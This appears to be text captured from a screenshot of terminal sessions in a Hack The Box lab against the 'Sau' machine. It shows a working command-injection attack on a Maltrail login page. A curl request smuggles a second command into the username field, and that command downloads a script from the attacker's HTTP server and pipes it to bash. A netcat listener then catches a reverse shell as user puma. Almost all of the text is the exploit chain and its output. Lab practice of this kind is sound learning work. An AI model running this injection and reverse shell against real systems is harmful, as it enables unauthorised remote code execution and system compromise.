 ┌─[noob@parrot]─[~/htb/sau/notes/web]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.224 - - [03/Dec/2023 10:27:58] "GET / HTTP/1.1" 200 -
/bin/bash 94x16
┌─[noob@parrot]─[~/htb/sau/notes/web]
└──╼ $curl 10.10.11.224:55555/noobl33t/login -d 'username=;`curl+10.10.14.42:8000|bash`'
/bin/bash 94x16
┌─[noob@parrot]─[~/htb/sau/notes]
└──╼ $nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.224] 38746
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$